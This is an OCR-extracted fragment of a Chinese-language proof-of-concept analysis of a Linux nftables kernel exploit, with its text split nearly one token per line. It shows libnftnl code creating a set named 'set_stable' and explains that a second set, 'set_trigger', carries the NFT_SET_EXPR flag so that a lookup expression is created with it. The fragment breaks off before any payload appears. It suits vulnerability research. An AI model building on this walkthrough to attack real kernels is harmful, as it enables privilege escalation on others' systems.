
POC分析
首先创建一个名为
set_stable
的
set
，为后续创建
lookup
表达式做准备。
set_name
=
"set_stable"
;
nftnl_set_set_str
(
set_stable
,
NFTNL_SET_TABLE
,
table_name
);
nftnl_set_set_str
(
set_stable
,
NFTNL_SET_NAME
,
set_name
);
nftnl_set_set_u32
(
set_stable
,
NFTNL_SET_KEY_LEN
,
1
);
nftnl_set_set_u32
(
set_stable
,
NFTNL_SET_FAMILY
,
family
);
nftnl_set_set_u32
(
set_stable
,
NFTNL_SET_ID
,
set_id
++
);
紧接着创建名为
set_trigger
的
set
，并同时将标
志位设置为
NFT_SET_EXPR
，那么就能在创建
set
的同时创建表达式，创建的表达式为
lookup
表达
式，并且搜索的
set
的名为
set_stable
，这里需要
注意的是，第一个创建的
set
是为了后续的
lookup
表达式提供搜索的
set
，而第二次的
set
是为了创建
set
的同时创建
lookup
表达式，因此第二个
set
的
作用仅仅是为了创建
lookup
表达式。